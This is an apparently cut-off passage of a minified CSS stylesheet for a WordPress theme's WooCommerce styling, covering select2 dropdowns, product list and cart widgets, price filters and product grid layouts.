p.demo_store{top:28px}.select2-container{margin:0;position:relative;display:block!important;zoom:1;vertical-align:middle}body.ajax-filter-sidebar-overlay .select2-container{z-index:10003}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;overflow:hidden;position:relative;white-space:nowrap;text-decoration:none;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-position:100% center;background-repeat:no-repeat}.style-light .select2-container .select2-choice{background-image:url([data-uri])}.style-dark .select2-container .select2-choice{background-image:url([data-uri])}html[dir="rtl"] .select2-container .select2-choice{padding:0 8px 0 0}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#ccc;border-radius:0 0 4px 4px}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;float:none;width:auto}html[dir="rtl"] .select2-container .select2-choice>.select2-chosen{margin-left:26px;margin-right:0}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:5px;font-size:1px;text-decoration:none;border:0;background:url(../../../../../../../../themes/uncode/library/img/woocommerce/select2.png) right top no-repeat;cursor:pointer}body:not(.uncode-accessible) .select2-container .select2-choice abbr{outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border-top:0;border-radius:0 0 3px 3px}.select2-drop.select2-drop-above{margin-top:1px;border-radius:3px 3px 0 0}.select2-drop-active{border-width:1px;border-style:solid;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-width:1px;border-style:solid}.select2-drop-auto-width{width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}html[dir="rtl"] .select2-container .select2-choice .select2-arrow{left:0;right:auto;border-radius:3px 0 0 3px}.select2-search{display:inline-block;width:100%;padding-top:4px;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap;padding-bottom:4px}.select2-search input{width:100%;height:auto!important;padding:10px 35px 10px 15px!important;margin:0;font-family:sans-serif;font-size:1em;border-width:1px!important;border-style:solid!important;-webkit-box-shadow:none;box-shadow:none}body:not(.uncode-accessible) .select2-search input{outline:0}html[dir="rtl"] .select2-search input{padding-left:35px!important;padding-right:15px!important;padding:4px 5px 4px 20px}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:url(../../../../../../../../themes/uncode/library/img/woocommerce/select2-spinner.gif) 100% no-repeat #fff}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-width:1px;border-style:solid}body:not(.uncode-accessible) .select2-container-active .select2-choice,body:not(.uncode-accessible) .select2-container-active .select2-choices{outline:0}.select2-dropdown-open .select2-choice{border-bottom-color:transparent;-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-dropdown-open .select2-choice .select2-arrow b:after{border-top-color:transparent;margin-top:-6px}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border-top-color:transparent}.select2-dropdown-open .select2-choice .select2-arrow{background:0 0;border-left:none;filter:none}html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow{border-right:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-16px 1px}.select2-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.select2-results{max-height:200px;padding:0 15px 15px;margin:0;position:relative;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,.5)}html[dir="rtl"] .select2-results{padding:0 4px 0 0;margin:4px 0 4px 4px}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results li{list-style:none;display:list-item;background-image:none;margin:3px 0}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:700}.select2-results .select2-result-label{padding:5px 7px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results-dept-1 .select2-result-label{padding-left:20px}.select2-results-dept-2 .select2-result-label{padding-left:40px}.select2-results-dept-3 .select2-result-label{padding-left:60px}.select2-results-dept-4 .select2-result-label{padding-left:80px}.select2-results-dept-5 .select2-result-label{padding-left:100px}.select2-results-dept-6 .select2-result-label{padding-left:110px}.select2-results-dept-7 .select2-result-label{padding-left:120px}.select2-results .select2-highlighted{background:#f1f1f1;border-radius:3px}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:0 0}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-ajax-error,.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item;padding-left:5px}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:url(../../../../../../../../themes/uncode/library/img/woocommerce/select2-spinner.gif) 100% no-repeat #f4f4f4}.select2-results .select2-ajax-error{background:rgba(255,50,50,.2)}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto!important;height:1%;margin:0;padding:0 5px 0 0;position:relative;border:1px solid #ccc;cursor:text;overflow:hidden;background-color:#fff}html[dir="rtl"] .select2-container-multi .select2-choices{padding:0 0 0 5px}.select2-locked{padding:3px 5px!important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border-width:1px;border-style:solid}body:not(.uncode-accessible) .select2-container-multi.select2-container-active .select2-choices{outline:0}.select2-container-multi .select2-choices li{float:left;list-style:none}html[dir="rtl"] .select2-container-multi .select2-choices li{float:right}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0!important}body:not(.uncode-accessible) .select2-container-multi .select2-choices .select2-search-field input{outline:0}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:url(../../../../../../../../themes/uncode/library/img/woocommerce/select2-spinner.gif) 100% no-repeat #ffffff!important}.select2-default{color:#999999!important}.select2-container-multi .select2-choices .select2-search-choice{padding:5px 8px 5px 24px;margin:3px 0 3px 5px;position:relative;line-height:15px;color:#333;cursor:default;border-radius:2px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4}html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice{margin:3px 5px 3px 0;padding:5px 24px 5px 8px}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:7px;top:6px;font-size:1px;background:url(../../../../../../../../themes/uncode/library/img/woocommerce/select2.png) right top no-repeat}body:not(.uncode-accessible) .select2-search-choice-close{outline:0}html[dir="rtl"] .select2-search-choice-close{right:auto;left:7px}.select2-container-multi .select2-search-choice-close{left:7px}html[dir="rtl"] .select2-container-multi .select2-search-choice-close{left:auto;right:7px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover,.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:0 0}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0)!important;width:1px!important;height:1px!important;border:0!important;margin:0!important;padding:0!important;overflow:hidden!important;position:absolute!important;left:0!important;top:0!important}body:not(.uncode-accessible) .select2-offscreen,body:not(.uncode-accessible) .select2-offscreen:focus{outline:0}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{cursor:pointer;display:block;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{border-width:1px;border-style:solid;background-color:#fff;border-radius:3px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.select2-search--dropdown{display:block;padding:15px;position:relative}.select2-search--dropdown:after{font-family:'uncodeicon';content:"\e088";top:27px;position:absolute;right:30px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{display:block;position:relative;white-space:nowrap;text-decoration:none;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-position:100% center;background-repeat:no-repeat}.style-light .select2-container--default .select2-selection--single{background-image:url([data-uri])}.style-dark .select2-container--default .select2-selection--single{background-image:url([data-uri])}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder::after{content:'\00a0'}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px}body:not(.uncode-accessible) .select2-container--default.select2-container--focus .select2-selection--multiple{outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;box-shadow:none;-webkit-appearance:textfield}body:not(.uncode-accessible) .select2-container--default .select2-search--inline .select2-search__field{outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#f1f1f1;border-radius:3px}.select2-container--default .select2-container--default .select2-results__option:not(.select2-results__option--highlighted){background:transparent!important}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.uncode-wc-module div.blockUI{opacity:0!important}.widget ul.product_list_widget{list-style:none outside;margin:0;padding:0!important}.widget ul.product_list_widget li{padding:0;list-style:none;position:relative}:not(.widget_shopping_cart).widget ul.product_list_widget li{margin:0 0 18px}.widget_shopping_cart.widget ul.product_list_widget li{margin:0}.widget ul.product_list_widget li:before,.widget ul.product_list_widget li:after{content:" ";display:table;table-layout:fixed}.widget ul.product_list_widget li:after{clear:both}.widget ul.product_list_widget li:before,.widget ul.product_list_widget li:after{content:" ";display:table}.widget ul.product_list_widget li:after{clear:both}.widget ul.product_list_widget li.empty{padding-left:0}.widget ul.product_list_widget li:first-child{padding-top:0}.widget ul.product_list_widget li:first-child .remove{top:6px}.widget ul.product_list_widget li:last-child{border-bottom:0;padding-bottom:0}.widget ul.product_list_widget li img{float:left;width:40px;height:auto;margin-right:18px;position:relative;top:6px}.widget ul.product_list_widget li .remove{font-size:12px;line-height:15px;font-weight:400;top:15px;position:absolute;right:0}.widget ul.product_list_widget li .remove i.fa{font-size:inherit!important;margin:0!important}.widget ul.product_list_widget li .quantity{vertical-align:baseline}.widget ul.product_list_widget li .reviewer{display:block;font-size:12px;padding-left:58px}.widget-no-thumbs .widget ul.product_list_widget li .reviewer{padding-left:0}.widget ul.product_list_widget li .product-title{display:block;overflow:hidden}.widget ul.product_list_widget li .star-rating{display:block;float:none;line-height:9px;margin-bottom:1px;margin-left:58px}.widget-no-thumbs .widget ul.product_list_widget li .star-rating{margin-left:0}.widget ul.product_list_widget li ins{text-decoration:none}.widget ul.product_list_widget li ins.h2,.widget ul.product_list_widget li ins.h3{font-size:13px;margin:0;display:block;padding-left:58px}.widget-no-thumbs .widget ul.product_list_widget li ins.h2,.widget-no-thumbs .widget ul.product_list_widget li ins.h3{padding-left:0}.widget ul.product_list_widget li dl{line-height:1;margin:0}.widget ul.product_list_widget li dl dt,.widget ul.product_list_widget li dl dd{display:inline;font-size:.9em;font-weight:initial!important;margin-right:0;margin-top:0;line-height:1}.widget ul.product_list_widget li dl dd+dt::before{content:'';display:block}.widget ul.product_list_widget li dl p{display:inline;font-size:1em;font-weight:initial!important;margin:0;line-height:1}.widget ul li a{font-weight:inherit}.widget_shopping_cart ul.product_list_widget{padding-bottom:30px!important}.widget_shopping_cart ul.product_list_widget li{padding-bottom:18px;padding-left:58px;padding-right:18px}.widget_shopping_cart ul.product_list_widget li:first-child img{top:6px}.widget_shopping_cart ul.product_list_widget li img{float:none;width:40px;margin-left:0;position:absolute;left:0;top:15px}.widget_shopping_cart ul.product_list_widget .quantity{display:block;font-size:13px}.widget_shopping_cart ul.product_list_widget .quantity .amount{margin-left:2px}.widget_shopping_cart .total{border-top:1px solid;padding:18px 0 0 0;margin:0}.widget_shopping_cart .total strong{min-width:40px;font-weight:500}.widget_shopping_cart .total .amount{float:right;margin:0}.widget_shopping_cart .buttons{border-top-width:1px;border-top-style:solid;text-align:center;display:flex}.widget_shopping_cart .buttons:before,.widget_shopping_cart .buttons:after{content:" ";display:table;table-layout:fixed}.widget_shopping_cart .buttons:after{clear:both}.widget_shopping_cart .buttons:before,.widget_shopping_cart .buttons:after{content:" ";display:table}.widget_shopping_cart .buttons:after{clear:both}.widget_shopping_cart .buttons .wc-forward{margin:30px 9px 0 9px;float:none;width:50%;margin-left:0;margin-right:0;padding:9px 25px 9px 25px!important;transform:none!important}.widget_shopping_cart .buttons .wc-forward:first-child{margin-right:2px}.widget_shopping_cart .buttons .wc-forward:last-child{margin-left:2px}.widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.widget_layered_nav ul li{padding:0 0 1px;list-style:none}.widget_layered_nav ul li:before,.widget_layered_nav ul li:after{content:" ";display:table;table-layout:fixed}.widget_layered_nav ul li:after{clear:both}.widget_layered_nav ul li:before,.widget_layered_nav ul li:after{content:" ";display:table}.widget_layered_nav ul li:after{clear:both}.widget_layered_nav ul li.chosen a{text-decoration:none}.widget_layered_nav ul li.chosen a:before{font-family:"uncodeicon";content:"\e117";font-size:9px;position:relative;top:-1px;margin-right:4px;font-weight:600}.widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside}.widget_layered_nav_filters ul li{padding:0 0 1px;list-style:none}.widget_layered_nav_filters ul li:before,.widget_layered_nav_filters ul li:after{content:" ";display:table;table-layout:fixed}.widget_layered_nav_filters ul li:after{clear:both}.widget_layered_nav_filters ul li:before,.widget_layered_nav_filters ul li:after{content:" ";display:table}.widget_layered_nav_filters ul li:after{clear:both}.widget_layered_nav_filters ul li:last-child a{margin-bottom:0}.widget_layered_nav_filters ul li a{font-size:11px!important;padding:2px 9px 1px 9px;display:inline-block;border:1px solid;border-radius:2px;margin:0 5px 9px 0;text-transform:uppercase;font-weight:600}.widget_layered_nav_filters ul li a:before{font-family:"uncodeicon";content:"\e117";font-size:9px;margin-right:9px}.widget_price_filter .price_slider{margin:18px 0 0 0}.widget_price_filter .price_label{margin:27px 0 0 0;padding:9px 0 0 0}.widget_price_filter .price_slider_amount{text-align:right;font-size:12px;font-weight:600;text-transform:uppercase}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;width:1.05em;height:1.05em;border-radius:50%;border-width:1px;border-style:solid;cursor:pointer;top:-.45em;margin-left:-1px;box-shadow:2px 3px 8px rgba(0,0,0,.08),2px 4px 5px rgba(0,0,0,.02),2px 12px 10px rgba(0,0,0,.04),2px 2px 5px rgba(0,0,0,.05)}body:not(.uncode-accessible) .widget_price_filter .ui-slider .ui-slider-handle{outline:0}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-.975em;box-shadow:-2px 3px 8px rgba(0,0,0,.08),-2px 4px 5px rgba(0,0,0,.02),-2px 12px 10px rgba(0,0,0,.04),-2px 2px 5px rgba(0,0,0,.05)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;font-size:.7em;display:block;border:0;-webkit-border-radius:1em;border-radius:1em;box-shadow:inset 0 1px 3px rgba(0,0,0,.4)}.widget-no-accent .widget_price_filter .ui-slider .ui-slider-range{background-color:#999A9B}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-width:1px;border-style:solid;-webkit-border-radius:1em;border-radius:1em}.widget_price_filter .ui-slider-horizontal{height:.3em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget_product_search{position:relative}.widget_product_search .search-field{width:100%}.widget_product_search i{position:absolute;right:1.35em;bottom:1em;margin-top:-7px!important}.widget_product_search input[type="search"]{margin-top:0}#rating{opacity:0}.widget_rating_filter span.star-rating{top:3px}.widget-no-reviews .star-rating{display:none!important}.widget-no-thumbs .product_list_widget img{display:none!important}@-moz-document url-prefix() &{.uncode-cart{display:table}}@media (min-width:960px){body[class*=hmenu] div:not(.menu-accordion)>ul.menu-smart .uncode-cart .dropdown-toggle{width:20px}}.uncode-cart .badge{border-radius:100%;background-clip:padding-box;color:#fff;display:inline-block;font-size:9px;height:1.75em;letter-spacing:.5px;line-height:1.9em;margin:0!important;position:absolute;text-align:center!important;top:50%;transform:translateY(-100%) scale(0);width:1.75em;transition:transform 0.1s cubic-bezier(.785,.135,.15,.86)}body.no-qty-fx .uncode-cart .badge{transform:translateY(-100%) scale(1)}.uncode-cart .badge.init-product-counter{transform:translateY(-100%) scale(1);transition:transform 0.2s cubic-bezier(.785,.135,.15,.86)}@media (max-width:959px){.uncode-cart .badge{left:-10px}}body[class*=vmenu] .uncode-cart .badge{margin-left:6px!important;margin-top:1px!important}@media (min-width:960px){body[class*=hmenu] div:not(.menu-accordion)>ul.menu-smart .uncode-cart .badge{display:block}body[class*=hmenu]:not(.rtl) div:not(.menu-accordion)>ul.menu-smart .uncode-cart .badge{right:-9px}body[class*=hmenu].rtl div:not(.menu-accordion)>ul.menu-smart .uncode-cart .badge{left:-9px}}@media (min-width:960px){body.menu-overlay .uncode-cart .badge{position:static;width:1.25em;height:1.25em;line-height:1.25em;font-size:18px!important;top:-1vh!important}}.uncode-cart .uncode-cart-dropdown *{text-align:left!important}@media (max-width:960px){.uncode-cart .uncode-cart-dropdown{padding:18px 36px 0 36px!important}}@media (min-width:960px){.uncode-cart .uncode-cart-dropdown{padding:36px 36px 36px 36px!important}.uncode-cart .uncode-cart-dropdown>li:first-child{padding-top:0}}.uncode-cart .uncode-cart-dropdown .wc-forward i{font-size:15px!important;margin-right:9px!important;position:relative!important;top:2px!important}.uncode-cart .uncode-cart-dropdown .wc-forward:first-child{margin-right:9px}.uncode-cart .uncode-cart-dropdown .wc-forward:first-child i{top:1px!important}.uncode-cart .uncode-cart-dropdown .wc-forward:hover{background:none!important}.uncode-cart img{max-width:40px}@media (min-width:960px){.uncode-cart .product_list_widget{min-width:240px!important;max-width:none!important;display:table}}@media (max-width:959px){.uncode-cart .product_list_widget{width:100%!important}}.uncode-cart .btn{display:inline-block}.uncode-cart .buttons{border-top-style:solid;border-top-width:1px}:not(#uncode_sidecart).uncode-cart .buttons a{font-size:11px}@media (min-width:960px){.uncode-cart .buttons{padding:18px 0 0 0px!important}}@media (max-width:959px){.uncode-cart .buttons{padding:18px 0 0 0px!important}}:not(#uncode_sidecart).uncode-cart .wc-forward{float:left;margin-right:.25em}body.menu-mobile-centered .menu-smart :not(#uncode_sidecart).uncode-cart .wc-forward i{display:inline!important}:not(#uncode_sidecart).uncode-cart .wc-forward.checkout{float:right;margin-right:0;margin-left:.25em;width:auto!important}.uncode-cart .subtotal{padding:18px 0 18px 0;overflow:hidden;border-top-style:solid;border-top-width:1px;margin-top:9px;font-size:.9em}.uncode-cart .subtotal .amount{font-weight:500}.uncode-cart .subtotal>span>strong{float:left;font-weight:500}.uncode-cart .amount{float:right;margin:0}@media (min-width:960px){.uncode-cart a i.fa:not(.fa-dropdown){left:0;margin-right:0;line-height:0;position:relative;vertical-align:baseline}}.uncode-cart .cart-item-list{box-sizing:border-box;padding:9px 27px 9px 0;position:relative;width:100%}.uncode-cart .cart-item-list .remove{border-radius:50%;background-clip:padding-box;box-sizing:border-box;font-size:12px;font-weight:400;font-family:inherit;height:15px;line-height:15px;margin-top:1px;padding:0;position:absolute;right:0;text-align:right!important;width:15px}.uncode-cart .cart-item-list .remove i.fa{font-size:inherit!important;margin:0!important}.uncode-cart .cart-thumb{float:left;padding:0!important;margin-right:1.3em}.uncode-cart .product-quantity{display:block;margin-top:7px;font-size:13px}.uncode-cart .product-quantity .amount{float:none}.uncode-cart .cart-desc{overflow:auto;margin-bottom:-7px;white-space:normal;font-size:.933em}.uncode-cart .cart-desc>span:first-child{font-weight:600}.uncode-cart .cart-desc .amount{margin-left:2px}.uncode-cart .cart-item{display:block}.uncode-cart .buttons:before,.uncode-cart .buttons:after{content:" ";display:table;table-layout:fixed}.uncode-cart .buttons:after{clear:both}.uncode-cart .buttons:before,.uncode-cart .buttons:after{content:" ";display:table}.uncode-cart .buttons:after{clear:both}.mobile-shopping-cart .badge{border-radius:50%;box-sizing:content-box;color:#fff;display:block;font-size:9px;height:12px;letter-spacing:.5px;line-height:12px;padding:2px;position:absolute;right:-9px;text-align:center;top:50%;transform:translateY(-100%) scale(0);width:12px;transition:transform 0.1s cubic-bezier(.785,.135,.15,.86)}body.no-qty-fx .mobile-shopping-cart .badge{transform:translateY(-100%) scale(1)}.mobile-shopping-cart .badge.init-product-counter{transform:translateY(-100%) scale(1);transition:transform 0.2s cubic-bezier(.785,.135,.15,.86)}.mobile-additional-icon .additional-icon-container{align-items:center;display:inline-flex;position:relative}.woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.woocommerce.columns-2 ul.products li.product{width:48%}@media (max-width:569px){.woocommerce.columns-2 ul.products li.product{width:100%}}.woocommerce.columns-3 ul.products li.product{width:30.75%}.woocommerce.columns-5 ul.products li.product{width:16.95%}.woocommerce.columns-6 ul.products li.product{width:13.5%}.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce ul.products:before,.woocommerce ul.products:after{content:" ";display:table;table-layout:fixed}.woocommerce ul.products:after{clear:both}.woocommerce ul.products:before,.woocommerce ul.products:after{content:" ";display:table}.woocommerce ul.products:after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 2em 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0;list-style:none outside}@media (max-width:959px){.woocommerce ul.products li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products li.product:nth-child(2n){float:right;clear:none!important}}@media (max-width:569px){.woocommerce ul.products li.product{width:100%}}.woocommerce ul.products li.product .onsale{top:0;left:0;margin:.75em 0 0 .75em}.woocommerce ul.products li.product h3{font-size:14px;line-height:1.75;margin:18px 0 0;margin:9px 0 0 0}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;transition:all 0s ease 0s;box-shadow:0 3px 8px rgba(0,0,0,.08),0 4px 5px rgba(0,0,0,.02),0 12px 10px rgba(0,0,0,.04),0 2px 5px rgba(0,0,0,.05)}.woocommerce ul.products li.product a:hover img{box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4)}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .price{display:block;font-size:16px}.woocommerce ul.products li.product .price ins{background:none;text-decoration:none}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .row-related{border-top-width:1px;border-top-style:solid;padding:72px 0 72px 0}.woocommerce .related:before,.woocommerce .upsells.products:before,.woocommerce .related:after,.woocommerce .upsells.products:after{content:" ";display:table;table-layout:fixed}.woocommerce .related:after,.woocommerce .upsells.products:after{clear:both}.woocommerce .related:before,.woocommerce 